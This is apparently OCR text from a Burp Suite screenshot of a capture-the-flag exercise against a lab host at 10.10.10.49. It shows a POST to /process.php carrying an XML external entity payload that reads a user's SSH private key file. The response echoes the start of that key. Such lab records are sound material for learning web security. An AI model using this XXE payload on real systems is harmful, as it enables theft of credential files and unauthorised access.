 Send Cancel < > Target: http://10.10.10.49 ?
Request
Raw Params Headers Hex XML
POST /process.php HTTP/1.1
Host: 10.10.10.49
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.49/services.php
Content-Type: text/xml
Content-Length: 188
DNT: 1
Connection: close
Cookie: PHPSESSID=ih0c0abvs9lqdo4b570tese715
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM
'file:///c:/users/daniel/.ssh/id_rsa'>]><order><quantity>3</quantit
y><item>&test;</item><address>17th Estate,
CA</address></order>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 22 Mar 2020 22:07:51 GMT
Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
X-Powered-By: PHP/7.2.28
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 2636
Connection: close
Content-Type: text/html; charset=UTF-8
Your order for -----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAA
AAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEArJgaPRF5S49ZB+Ql8cOhnURSOZ4
nVYRSnPXo6FIe9JnhVRrdEiMi
QZoKVCX6hIWp7I0BzN3o094nWInXYqh2oz5ijBqrn+NVIDY
gGOtzQWLhW7MKsAvMpqM0fg